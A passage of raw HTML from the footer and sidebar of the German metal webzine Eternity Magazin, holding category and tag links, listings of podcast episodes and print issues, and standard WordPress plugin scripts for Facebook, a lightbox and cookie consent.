<ul class='children'>
	<li class="cat-item cat-item-6606"><a href="https://www.eternitymagazin.de/category/specials/7-songs/" title="7 Songs zu einem Thema">7 Songs</a> (14)
</li>
	<li class="cat-item cat-item-4456"><a href="https://www.eternitymagazin.de/category/specials/crossfire/">Crossfire</a> (1)
</li>
	<li class="cat-item cat-item-4721"><a href="https://www.eternitymagazin.de/category/specials/das-blitzgesprach/">Das Blitzgespräch</a> (1)
</li>
	<li class="cat-item cat-item-4416"><a href="https://www.eternitymagazin.de/category/specials/hypnosis-special/" title="Das Hypnosis Band Special von Kobe.">Hypnosis Special</a> (13)
</li>
	<li class="cat-item cat-item-35"><a href="https://www.eternitymagazin.de/category/specials/kolumne/" title="Hard Stuff - die Kolumne von Maik Godau">Kolumne</a> (35)
</li>
	<li class="cat-item cat-item-8079"><a href="https://www.eternitymagazin.de/category/specials/kreuzwortraetsel/">Kreuzworträtsel</a> (2)
</li>
	<li class="cat-item cat-item-8367"><a href="https://www.eternitymagazin.de/category/specials/musikalischer-jahresrueckblick/">Musikalischer Jahresrückblick</a> (7)
</li>
	<li class="cat-item cat-item-33"><a href="https://www.eternitymagazin.de/category/specials/podcast/" title="Der Eternity Metal Podcast

window.podcastData={&quot;title&quot;:&quot;Eternity Metal Podcast&quot;,&quot;subtitle&quot;:&quot;Der Metal Podcast des Eternity Magazins&quot;,&quot;description&quot;:&quot;Musik und Infos aus dem harten Sektor jenseits der Plattenläden. Ob Thrash Metal, Death Metal oder Metalcore. Power, Black oder Doom. Das hier ist der metallische Podcast zum underground music!&quot;,&quot;cover&quot;:&quot;https://www.eternitymagazin.de/wp-content/images/2006/02/eternitycast-1400x1400-300x300.jpg&quot;,&quot;feeds&quot;:[{&quot;type&quot;:&quot;audio&quot;,&quot;format&quot;:&quot;aac&quot;,&quot;url&quot;:&quot;https://www.eternitymagazin.de/podcast/Web-Site/Eternity_Metal_Podcast/rss.xml&quot;,&quot;directory-url-itunes&quot;:&quot;https://podcasts.apple.com/podcast/eternity-metal-podcast/id118734525&quot;},{&quot;type&quot;:&quot;audio&quot;,&quot;format&quot;:&quot;mp3&quot;,&quot;url&quot;:&quot;&quot;}]}Subscribe to feed
Der Eternity Metal Podcast! In regelmäßig unregelmäßigen Abständen stellen wir seit 2006 Bands aus dem metallischen Underground vor.
Musik und Infos meist jenseits der Plattenläden. Ob Thrash Metal, Death Metal oder Metalcore. Power, Black oder Doom. Der metallische Podcast zum underground music!
Unseren Podcast gibt es auch bei Anbietern wie Apple Podcasts, Google, TuneIn, PlayerFM u.a.
&gt;&gt; Alle Infos rund um unseren Metal Podcast gibt es hier!
 &gt;&gt; Eternity Metal Podcast RSS Feed URL!">Podcast</a> (55)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.eternitymagazin.de/category/specials/printmagazin/" title="Hier findet ihr alles über die gedruckte Ausgabe vom Eternity Magazin.">Printmagazin</a> (24)
</li>
</ul>
</li>
	<li class="cat-item cat-item-152"><a href="https://www.eternitymagazin.de/category/team/">Team</a> (15)
</li>
	</ul>
</div>
	</aside>	</div>
	</div>
<footer class="mh-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
<div class="mh-container mh-container-inner mh-footer-widgets mh-row clearfix">
<div class="mh-col-1-2 mh-widget-col-2 mh-footer-2-cols  mh-footer-area mh-footer-1">
<div id="tag_cloud-4" class="mh-footer-widget widget_tag_cloud"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Tags</span></h6><div class="tagcloud"><a href="https://www.eternitymagazin.de/tag/2012/" class="tag-cloud-link tag-link-5631 tag-link-position-1" style="font-size: 12px;">2012</a>
<a href="https://www.eternitymagazin.de/tag/2014/" class="tag-cloud-link tag-link-5913 tag-link-position-2" style="font-size: 12px;">2014</a>
<a href="https://www.eternitymagazin.de/tag/adventskalender/" class="tag-cloud-link tag-link-4951 tag-link-position-3" style="font-size: 12px;">Adventskalender</a>
<a href="https://www.eternitymagazin.de/tag/amon-amarth/" class="tag-cloud-link tag-link-91 tag-link-position-4" style="font-size: 12px;">Amon Amarth</a>
<a href="https://www.eternitymagazin.de/tag/behemoth/" class="tag-cloud-link tag-link-1779 tag-link-position-5" style="font-size: 12px;">Behemoth</a>
<a href="https://www.eternitymagazin.de/tag/black-metal/" class="tag-cloud-link tag-link-23 tag-link-position-6" style="font-size: 12px;">Black Metal</a>
<a href="https://www.eternitymagazin.de/tag/buch/" class="tag-cloud-link tag-link-99 tag-link-position-7" style="font-size: 12px;">Buch</a>
<a href="https://www.eternitymagazin.de/tag/death-metal/" class="tag-cloud-link tag-link-22 tag-link-position-8" style="font-size: 12px;">Death Metal</a>
<a href="https://www.eternitymagazin.de/tag/doom/" class="tag-cloud-link tag-link-4401 tag-link-position-9" style="font-size: 12px;">Doom</a>
<a href="https://www.eternitymagazin.de/tag/doom-metal/" class="tag-cloud-link tag-link-5280 tag-link-position-10" style="font-size: 12px;">Doom Metal</a>
<a href="https://www.eternitymagazin.de/tag/enslaved/" class="tag-cloud-link tag-link-68 tag-link-position-11" style="font-size: 12px;">Enslaved</a>
<a href="https://www.eternitymagazin.de/tag/eternity-23/" class="tag-cloud-link tag-link-8099 tag-link-position-12" style="font-size: 12px;">Eternity #23</a>
<a href="https://www.eternitymagazin.de/tag/eternity-24/" class="tag-cloud-link tag-link-8308 tag-link-position-13" style="font-size: 12px;">Eternity #24</a>
<a href="https://www.eternitymagazin.de/tag/eternity-magazin/" class="tag-cloud-link tag-link-157 tag-link-position-14" style="font-size: 12px;">Eternity Magazin</a>
<a href="https://www.eternitymagazin.de/tag/fanzine/" class="tag-cloud-link tag-link-94 tag-link-position-15" style="font-size: 12px;">Fanzine</a>
<a href="https://www.eternitymagazin.de/tag/festival/" class="tag-cloud-link tag-link-41 tag-link-position-16" style="font-size: 12px;">Festival</a>
<a href="https://www.eternitymagazin.de/tag/folk-metal/" class="tag-cloud-link tag-link-4734 tag-link-position-17" style="font-size: 12px;">Folk Metal</a>
<a href="https://www.eternitymagazin.de/tag/grindcore/" class="tag-cloud-link tag-link-4543 tag-link-position-18" style="font-size: 12px;">Grindcore</a>
<a href="https://www.eternitymagazin.de/tag/hard-stuff/" class="tag-cloud-link tag-link-37 tag-link-position-19" style="font-size: 12px;">Hard Stuff</a>
<a href="https://www.eternitymagazin.de/tag/heavy-metal/" class="tag-cloud-link tag-link-4396 tag-link-position-20" style="font-size: 12px;">Heavy Metal</a>
<a href="https://www.eternitymagazin.de/tag/interview/" class="tag-cloud-link tag-link-141 tag-link-position-21" style="font-size: 12px;">Interview</a>
<a href="https://www.eternitymagazin.de/tag/kolumne/" class="tag-cloud-link tag-link-6255 tag-link-position-22" style="font-size: 12px;">Kolumne</a>
<a href="https://www.eternitymagazin.de/tag/konzert/" class="tag-cloud-link tag-link-44 tag-link-position-23" style="font-size: 12px;">Konzert</a>
<a href="https://www.eternitymagazin.de/tag/kreuzfeuer/" class="tag-cloud-link tag-link-6576 tag-link-position-24" style="font-size: 12px;">Kreuzfeuer</a>
<a href="https://www.eternitymagazin.de/tag/mdd-records/" class="tag-cloud-link tag-link-5581 tag-link-position-25" style="font-size: 12px;">MDD Records</a>
<a href="https://www.eternitymagazin.de/tag/melodic-death/" class="tag-cloud-link tag-link-4450 tag-link-position-26" style="font-size: 12px;">Melodic Death</a>
<a href="https://www.eternitymagazin.de/tag/melodic-death-metal/" class="tag-cloud-link tag-link-4889 tag-link-position-27" style="font-size: 12px;">Melodic Death Metal</a>
<a href="https://www.eternitymagazin.de/tag/metalcore/" class="tag-cloud-link tag-link-4777 tag-link-position-28" style="font-size: 12px;">Metalcore</a>
<a href="https://www.eternitymagazin.de/tag/neues-album/" class="tag-cloud-link tag-link-5651 tag-link-position-29" style="font-size: 12px;">neues Album</a>
<a href="https://www.eternitymagazin.de/tag/news/" class="tag-cloud-link tag-link-6248 tag-link-position-30" style="font-size: 12px;">News</a>
<a href="https://www.eternitymagazin.de/tag/night-in-gales/" class="tag-cloud-link tag-link-3350 tag-link-position-31" style="font-size: 12px;">Night In Gales</a>
<a href="https://www.eternitymagazin.de/tag/pagan-metal/" class="tag-cloud-link tag-link-4471 tag-link-position-32" style="font-size: 12px;">Pagan Metal</a>
<a href="https://www.eternitymagazin.de/tag/podcast/" class="tag-cloud-link tag-link-6253 tag-link-position-33" style="font-size: 12px;">Podcast</a>
<a href="https://www.eternitymagazin.de/tag/power-metal/" class="tag-cloud-link tag-link-4643 tag-link-position-34" style="font-size: 12px;">Power Metal</a>
<a href="https://www.eternitymagazin.de/tag/printmagazin/" class="tag-cloud-link tag-link-6254 tag-link-position-35" style="font-size: 12px;">Printmagazin</a>
<a href="https://www.eternitymagazin.de/tag/schweden/" class="tag-cloud-link tag-link-4452 tag-link-position-36" style="font-size: 12px;">Schweden</a>
<a href="https://www.eternitymagazin.de/tag/thrash/" class="tag-cloud-link tag-link-137 tag-link-position-37" style="font-size: 12px;">Thrash</a>
<a href="https://www.eternitymagazin.de/tag/thrash-metal/" class="tag-cloud-link tag-link-4400 tag-link-position-38" style="font-size: 12px;">Thrash Metal</a>
<a href="https://www.eternitymagazin.de/tag/top-7/" class="tag-cloud-link tag-link-6830 tag-link-position-39" style="font-size: 12px;">Top 7</a>
<a href="https://www.eternitymagazin.de/tag/treasure-hunt/" class="tag-cloud-link tag-link-5792 tag-link-position-40" style="font-size: 12px;">Treasure Hunt</a>
<a href="https://www.eternitymagazin.de/tag/true-metal/" class="tag-cloud-link tag-link-4635 tag-link-position-41" style="font-size: 12px;">True Metal</a>
<a href="https://www.eternitymagazin.de/tag/v.-a./" class="tag-cloud-link tag-link-4228 tag-link-position-42" style="font-size: 12px;">V. A.</a>
<a href="https://www.eternitymagazin.de/tag/v.a./" class="tag-cloud-link tag-link-4230 tag-link-position-43" style="font-size: 12px;">V.A.</a>
<a href="https://www.eternitymagazin.de/tag/vader/" class="tag-cloud-link tag-link-4237 tag-link-position-44" style="font-size: 12px;">Vader</a>
<a href="https://www.eternitymagazin.de/tag/viking-metal/" class="tag-cloud-link tag-link-4690 tag-link-position-45" style="font-size: 12px;">Viking Metal</a></div>
</div><div id="mh_magazine_social-3" class="mh-footer-widget mh_magazine_social">				<nav class="mh-social-icons mh-social-widget clearfix">
					<div class="menu-social-media-container"><ul id="menu-social-media-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26718"><a href="https://www.facebook.com/EternityMagazin/"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26719"><a href="https://twitter.com/EternityMagazin"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Twitter</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26720"><a href="https://www.instagram.com/eternitymagazin.de/"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>				</nav></div></div>
<div class="mh-col-1-2 mh-widget-col-2 mh-footer-2-cols  mh-footer-area mh-footer-2">
<div id="mh_magazine_posts_horizontal-3" class="mh-footer-widget mh_magazine_posts_horizontal"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner"><a href="https://www.eternitymagazin.de/category/specials/podcast/" class="mh-widget-title-link">Eternity Podcast</a></span></h6><div class="mh-row clearfix mh-posts-horizontal-widget">
						<article class="mh-col-1-4 mh-posts-horizontal-item clearfix post-29830 post type-post status-publish format-standard has-post-thumbnail category-podcast tag-black-metal tag-death-metal tag-doom-metal tag-el-ojo-de-la-bruja tag-ovtcast tag-podcast tag-thrash-metal">
							<figure class="mh-posts-horizontal-thumb">
								<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/eternity-podcast-vol-39-metal-strikes-back/" title="Eternity Podcast Vol.39 &#8211; Metal Strikes Back!"><img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2020/03/vol_39-500-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2020/03/vol_39-500-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2020/03/vol_39-500-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2020/03/vol_39-500-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2020/03/vol_39-500-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2020/03/vol_39-500-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2020/03/vol_39-500-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2020/03/vol_39-500.jpg 500w" sizes="(max-width: 60px) 100vw, 60px" />								</a>
							</figure>
							<h3 class="mh-posts-horizontal-title">
								<a href="https://www.eternitymagazin.de/eternity-podcast-vol-39-metal-strikes-back/" title="Eternity Podcast Vol.39 &#8211; Metal Strikes Back!" rel="bookmark">
									Eternity Podcast Vol.39 &#8211; Metal Strikes Back!								</a>
							</h3>
						</article>						<article class="mh-col-1-4 mh-posts-horizontal-item clearfix post-28919 post type-post status-publish format-standard has-post-thumbnail category-podcast tag-argentinien tag-black-metal tag-death-metal tag-metal-podcast tag-metal-podcast-deutsch tag-podcast tag-power-metal tag-sludge tag-thrash-metal tag-underground">
							<figure class="mh-posts-horizontal-thumb">
								<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/eternity-podcast-vol-38-metal-around-the-world-argentina/" title="Eternity Podcast Vol.38 – Metal around the world: Argentina!"><img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2020/01/vol_38-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2020/01/vol_38-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2020/01/vol_38-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2020/01/vol_38-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2020/01/vol_38-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2020/01/vol_38-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2020/01/vol_38.jpg 400w" sizes="(max-width: 60px) 100vw, 60px" />								</a>
							</figure>
							<h3 class="mh-posts-horizontal-title">
								<a href="https://www.eternitymagazin.de/eternity-podcast-vol-38-metal-around-the-world-argentina/" title="Eternity Podcast Vol.38 – Metal around the world: Argentina!" rel="bookmark">
									Eternity Podcast Vol.38 – Metal around the world: Argentina!								</a>
							</h3>
						</article>						<article class="mh-col-1-4 mh-posts-horizontal-item clearfix post-27504 post type-post status-publish format-standard has-post-thumbnail category-podcast tag-caloric tag-in-vein tag-legendary-of-lanna tag-paste-of-the-pain tag-podcast tag-primary-gates tag-shambles tag-silent-shore tag-special tag-thailand">
							<figure class="mh-posts-horizontal-thumb">
								<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/eternity-podcast-vol-37-metal-around-the-world-thailand/" title="Eternity Podcast Vol.37 – Metal around the world: Thailand!"><img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2018/12/vol_37-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2018/12/vol_37-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2018/12/vol_37-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2018/12/vol_37-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2018/12/vol_37-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2018/12/vol_37-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2018/12/vol_37.jpg 400w" sizes="(max-width: 60px) 100vw, 60px" />								</a>
							</figure>
							<h3 class="mh-posts-horizontal-title">
								<a href="https://www.eternitymagazin.de/eternity-podcast-vol-37-metal-around-the-world-thailand/" title="Eternity Podcast Vol.37 – Metal around the world: Thailand!" rel="bookmark">
									Eternity Podcast Vol.37 – Metal around the world: Thailand!								</a>
							</h3>
						</article>						<article class="mh-col-1-4 mh-posts-horizontal-item clearfix post-26575 post type-post status-publish format-standard has-post-thumbnail category-podcast tag-arcane-frost tag-black-metal tag-bloody-invasion tag-candescence tag-death-metal tag-decaptacon tag-fabulous-desaster tag-human-prey tag-jehacktet tag-order-to-ruin tag-podcast tag-thrash-metal">
							<figure class="mh-posts-horizontal-thumb">
								<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/eternity-podcast-vol-36-all-metals-eve/" title="Eternity Podcast Vol.36 – All Metals Eve!"><img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2018/10/vol_36.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2018/10/vol_36.jpg 400w, https://www.eternitymagazin.de/wp-content/images/2018/10/vol_36-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2018/10/vol_36-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2018/10/vol_36-144x144.jpg 144w" sizes="(max-width: 60px) 100vw, 60px" />								</a>
							</figure>
							<h3 class="mh-posts-horizontal-title">
								<a href="https://www.eternitymagazin.de/eternity-podcast-vol-36-all-metals-eve/" title="Eternity Podcast Vol.36 – All Metals Eve!" rel="bookmark">
									Eternity Podcast Vol.36 – All Metals Eve!								</a>
							</h3>
						</article></div>
</div><div id="mh_magazine_posts_horizontal-4" class="mh-footer-widget mh_magazine_posts_horizontal"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner"><a href="https://www.eternitymagazin.de/category/specials/printmagazin/" class="mh-widget-title-link">Eternity Printmagazin</a></span></h6><div class="mh-row clearfix mh-posts-horizontal-widget">
						<article class="mh-col-1-4 mh-posts-horizontal-item clearfix post-29281 post type-post status-publish format-standard has-post-thumbnail category-printmagazin tag-ancst tag-arcane-frost tag-birushanah tag-carnal-diafragma tag-cerebral-enema tag-eternity tag-eternity-magazin tag-fanzine tag-fragments-of-unbecoming tag-fvneral-fvkk tag-gateway-to-selfdestruction tag-gloryful tag-goatfuck tag-godz-ov-war-prod tag-hard-stuff tag-hateful-agony tag-ihsahn tag-metal-unites tag-mirror-of-deception tag-obscenity tag-printmagazin tag-sabbra-cadabra tag-sinners-bleed tag-thunder-and-lightning tag-urza tag-wolfstavar">
							<figure class="mh-posts-horizontal-thumb">
								<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/eternity-magazin-24/" title="Eternity Magazin #24"><img width="42" height="60" src="https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-42x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Eternity Magazin Nr. 24" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-42x60.jpg 42w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-211x300.jpg 211w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-721x1024.jpg 721w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-106x150.jpg 106w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-768x1090.jpg 768w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-1082x1536.jpg 1082w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-309x438.jpg 309w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-268x381.jpg 268w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-359x509.jpg 359w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-173x245.jpg 173w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24.jpg 1165w" sizes="(max-width: 42px) 100vw, 42px" />								</a>
							</figure>
							<h3 class="mh-posts-horizontal-title">
								<a href="https://www.eternitymagazin.de/eternity-magazin-24/" title="Eternity Magazin #24" rel="bookmark">
									Eternity Magazin #24								</a>
							</h3>
						</article>						<article class="mh-col-1-4 mh-posts-horizontal-item clearfix post-25652 post type-post status-publish format-standard has-post-thumbnail category-printmagazin tag-asphodelos tag-beltez tag-bound-by-metal tag-darkened-nocturn-slaughtercult tag-dawn-of-winter tag-eternity tag-eternity-23 tag-eternity-magazin tag-exxperior tag-fanzine tag-fornhem tag-last-concerts-before-doomsday tag-malignant-tumour tag-mathias-vreth-lillmans tag-monarque tag-night-in-gales tag-printmagazin tag-rancid-rimjob-rampage tag-requiem tag-revel-in-flesh tag-sacrifized tag-skelethal tag-traitor tag-trollech tag-virvum tag-zwielicht">
							<figure class="mh-posts-horizontal-thumb">
								<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/eternity-magazin-23/" title="Eternity Magazin #23"><img width="42" height="60" src="https://www.eternitymagazin.de/wp-content/images/2018/04/eternity-23.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Eternity Magazin Nr. 23" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2018/04/eternity-23.jpg 800w, https://www.eternitymagazin.de/wp-content/images/2018/04/eternity-23-e1524205156750-106x150.jpg 106w, https://www.eternitymagazin.de/wp-content/images/2018/04/eternity-23-211x300.jpg 211w, https://www.eternitymagazin.de/wp-content/images/2018/04/eternity-23-768x1090.jpg 768w, https://www.eternitymagazin.de/wp-content/images/2018/04/eternity-23-722x1024.jpg 722w" sizes="(max-width: 42px) 100vw, 42px" />								</a>
							</figure>
							<h3 class="mh-posts-horizontal-title">
								<a href="https://www.eternitymagazin.de/eternity-magazin-23/" title="Eternity Magazin #23" rel="bookmark">
									Eternity Magazin #23								</a>
							</h3>
						</article>						<article class="mh-col-1-4 mh-posts-horizontal-item clearfix post-484 post type-post status-publish format-standard has-post-thumbnail category-printmagazin tag-agoraphobia tag-akrival tag-bitterness tag-blackest-dawn tag-bleeding-horizon tag-bloodfeast tag-cataract tag-circle-of-grief tag-dark-fortress tag-declamatory tag-depredation tag-down-in-shades tag-egzekuthor tag-epidemic-scorn tag-eternity-magazin tag-euphonic tag-fanzine tag-grailknights tag-harvest tag-horrorscope tag-immortal-rites tag-in-blackest-velvet tag-inamabilis tag-inhumate tag-kaptain-sun tag-karras tag-midgard tag-might-of-lilith tag-nathania tag-necroid tag-neglected-fields tag-never-die-alone tag-night-in-gales tag-novembers-fall tag-operation-counterstrike tag-orphaned-land tag-panzerfaust tag-pegazus tag-phorkyas tag-prohibited tag-ravage tag-sear-bliss tag-sheephead tag-the-very-end tag-thy-wicked tag-unsoul tag-witchtower tag-wraith-of-the-ropes">
							<figure class="mh-posts-horizontal-thumb">
								<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/eternity-magazin-22-2/" title="Eternity Magazin #22"><img width="42" height="60" src="https://www.eternitymagazin.de/wp-content/images/2010/05/eternity22.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2010/05/eternity22.jpg 420w, https://www.eternitymagazin.de/wp-content/images/2010/05/eternity22-211x300.jpg 211w" sizes="(max-width: 42px) 100vw, 42px" />								</a>
							</figure>
							<h3 class="mh-posts-horizontal-title">
								<a href="https://www.eternitymagazin.de/eternity-magazin-22-2/" title="Eternity Magazin #22" rel="bookmark">
									Eternity Magazin #22								</a>
							</h3>
						</article>						<article class="mh-col-1-4 mh-posts-horizontal-item clearfix post-13004 post type-post status-publish format-standard has-post-thumbnail category-printmagazin tag-a-rise tag-aliengates tag-amok-vedar tag-bewitched tag-bonehouse tag-desyre tag-disillusion tag-disinfect tag-dormitory tag-e-605 tag-end-of-green tag-ensiferum tag-eternity tag-falconer tag-fallen-yggdrasil tag-fanzine tag-freund-hein tag-guerrilla tag-heaven-shall-burn tag-illogicist tag-ingurgitating-oblivion tag-jormundgand tag-julie-laughs-nomore tag-lunar-eclipse tag-mourning-caress tag-necrosphere tag-negative-creed tag-northern-tales tag-paganizer tag-printmagazin tag-profanation tag-purify tag-raventhrone tag-reclusion tag-rushmoon tag-sacred-steel tag-satariel tag-scar-culture tag-scythe tag-sear-bliss tag-spectral tag-storm-of-sorrows tag-summoning tag-vindsval tag-virulence tag-volition tag-withering-surface tag-zero-hour">
							<figure class="mh-posts-horizontal-thumb">
								<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/eternity-magazin-21/" title="Eternity Magazin #21"><img width="42" height="60" src="https://www.eternitymagazin.de/wp-content/images/2010/09/eternity21cover.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2010/09/eternity21cover.jpg 522w, https://www.eternitymagazin.de/wp-content/images/2010/09/eternity21cover-210x300.jpg 210w" sizes="(max-width: 42px) 100vw, 42px" />								</a>
							</figure>
							<h3 class="mh-posts-horizontal-title">
								<a href="https://www.eternitymagazin.de/eternity-magazin-21/" title="Eternity Magazin #21" rel="bookmark">
									Eternity Magazin #21								</a>
							</h3>
						</article></div>
</div></div>
</div>
</footer>
	<div class="mh-footer-nav-mobile"></div>
	<nav class="mh-navigation mh-footer-nav" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
		<div class="mh-container mh-container-inner clearfix">
			<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-26908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26908"><a href="https://www.eternitymagazin.de/alle-reviews/">Alle Reviews</a></li>
<li id="menu-item-26910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26910"><a href="https://www.eternitymagazin.de/zufallszitate/">Zufallszitate</a></li>
<li id="menu-item-26821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26821"><a href="https://www.eternitymagazin.de/impressum/">Impressum</a></li>
<li id="menu-item-26823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-26823"><a href="https://www.eternitymagazin.de/datenschutzerklaerung/">Datenschutz</a></li>
<li id="menu-item-26822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26822"><a href="https://www.eternitymagazin.de/sitemap/">Sitemap</a></li>
</ul></div>		</div>
	</nav>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">
						Copyright © 2022 | ETERNITY Magazin - underground music zine since 1995
		</p>
	</div>
</div>
<a href="#" class="mh-back-to-top"><i class="fa fa-chevron-up"></i></a>
</div><!-- .mh-container-outer -->
			<div id="fb-root"></div>
			<script>
				(function(d, s, id){
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s); js.id = id;
					js.src = "//connect.facebook.net/de_DE/sdk.js#xfbml=1&version=v2.6";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			</script> <link rel='stylesheet' id='basecss-css'  href='https://www.eternitymagazin.de/wp-content/plugins/eu-cookie-law/css/style.css?ver=5.9.12' type='text/css' media='all' />
<script type='text/javascript' id='thickbox-js-extra'>
/* <![CDATA[ */
var thickboxL10n = {"next":"N\u00e4chste >","prev":"< Vorherige","image":"Bild","of":"von","close":"Schlie\u00dfen","noiframes":"Diese Funktion erfordert iframes. Du hast jedoch iframes deaktiviert oder dein Browser unterst\u00fctzt diese nicht.","loadingAnimation":"https:\/\/www.eternitymagazin.de\/wp-content\/plugins\/auto-thickbox-plus\/images\/loadingAnimation.gif","closeImage":"https:\/\/www.eternitymagazin.de\/wp-content\/plugins\/auto-thickbox-plus\/images\/close.png"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-content/plugins/auto-thickbox-plus/thickbox.min.js?ver=1.9' id='thickbox-js'></script>
<script type='text/javascript' id='eucookielaw-scripts-js-extra'>
/* <![CDATA[ */
var eucookielaw_data = {"euCookieSet":"","autoBlock":"0","expireTimer":"0","scrollConsent":"0","networkShareURL":"","isCookiePage":"","isRefererWebsite":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-content/plugins/eu-cookie-law/js/scripts.js?ver=3.1.6' id='eucookielaw-scripts-js'></script>
<!-- Auto ThickBox Plus by attosoft (http://attosoft.info/en/) -->
<script type="text/javascript">
/* <![CDATA[ */
jQuery(function($) {
	var links = $('a[href][href!=""]').filter(function() {
		// No ThickBox
		var nothickbox = ['nothickbox', 'no_thickbox'];
		for (var i = 0; i < nothickbox.length; i++)
			if ($(this).hasClass(nothickbox[i])) return false;
		// Links with target attribute
		if ($(this).is('[target][target!=""]')) return false;

		return true;
	});

	// Images
	var imageRegex = /\.(jpe?g|gif|png|bmp|webp)($|[?&#])/i;
	var images = links.filter(function() {
		return imageRegex.test($(this).attr('href'));
	});
	images.addClass('thickbox');

	// Others
	var others = links.filter(function() {
		return !imageRegex.test($(this).attr('href'));
	});
	others.filter('.thickbox').not('[href*="TB_iframe"]').not('[href*="#TB_inline"]').each(function() {
		var href = $(this).attr('href');
		if (href.indexOf('://') != -1 && href.indexOf(location.host) == -1) {
			// Add 'TB_iframe' to external URL
			var hashIndex = href.indexOf('#');
			var before = hashIndex == -1 ? href : href.substring(0, hashIndex);
			var after = hashIndex == -1 ? '' : href.substring(hashIndex);
			$(this).attr('href', before + (before.indexOf('?') == -1 ? '?' : '&') + 'TB_iframe' + after);
		}
	});
	others.filter('[href*="TB_iframe"]').add('[href*="#TB_inline"]').addClass('thickbox');

	// for WordPress 2.7.x (jQuery 1.2.6)
	if (!$.isFunction($().live))
		tb_init('a.thickbox');

